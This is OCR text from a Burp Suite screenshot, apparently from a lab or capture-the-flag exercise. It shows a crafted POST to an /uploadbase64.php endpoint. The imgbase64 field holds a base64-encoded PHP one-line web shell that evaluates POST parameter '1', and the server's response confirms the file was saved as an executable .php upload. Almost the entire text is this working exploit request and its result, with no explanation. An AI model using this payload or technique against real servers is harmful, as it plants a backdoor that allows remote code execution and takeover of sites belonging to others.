 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 ×
发送 取消 < > 目标: http://172.28.23.26 HTTP/1
请求
美化 Raw Hex \n
1 POST /uploadbase64.php HTTP/1.1
2 Host: 172.28.23.26
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 68
11
12 imgbase64=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOw==
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Sep 2025 08:13:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 45
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 {"src":"upload/2025-09-11-68c284a94ed8b.php"}
搜索 0高亮
Inspector
选择 35 (0x23)
选中文本
upload/2025-09-11-68c284a94ed8
b.php
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 9
响应头 5
完成 212字节 | 39 millis